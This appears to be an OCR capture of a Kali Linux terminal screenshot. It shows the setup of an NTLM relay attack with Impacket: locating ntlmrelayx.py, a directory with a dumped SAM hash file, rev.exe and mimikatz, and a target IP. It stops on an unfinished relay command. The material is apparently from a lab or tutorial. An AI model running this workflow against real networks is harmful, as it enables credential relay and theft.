 Applications Places Terminal Wed 21:24 1
root@kali: /opt/impacket/examples
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: /usr/share/responder root@kali: /opt/impacket/examples
root@kali:/usr/share/responder# locate ntlmrelayx.py
/opt/impacket/examples/ntlmrelayx.py
/usr/local/bin/ntlmrelayx.py
/usr/share/doc/python-impacket/examples/ntlmrelayx.py
root@kali:/usr/share/responder# cd /opt/impacket/examples/
root@kali:/opt/impacket/examples# ls
192.168.202.138_samhashes.sam getST.py mssqlclient.py psexec.py secretsdump.py target.txt
atexec.py getTGT.py mssqlinstance.py raiseChild.py services.py ticketer.py
dcomexec.py GetUserSPNs.py netview.py rdp_check.py smbclient.py wmiexec.py
dpapi.py goldenPac.py nmapAnswerMachine.py registry-read.py smbexec.py wmipersist.py
esentutl.py ifmap.py ntfs-read.py reg.py smbrelayx.py wmiquery.py
GetADUsers.py karmaSMB.py ntlmrelayx.py rev.exe smbserver.py
getArch.py lookupsid.py opdump.py rpcdump.py sniffer.py
GetNPUsers.py mimikatz.py ping6.py sambaPipe.py sniff.py
getPac.py mqtt_check.py ping.py samrdump.py split.py
root@kali:/opt/impacket/examples# cat target.txt
192.168.202.138
root@kali:/opt/impacket/examples# python ntlmrelayx.py -t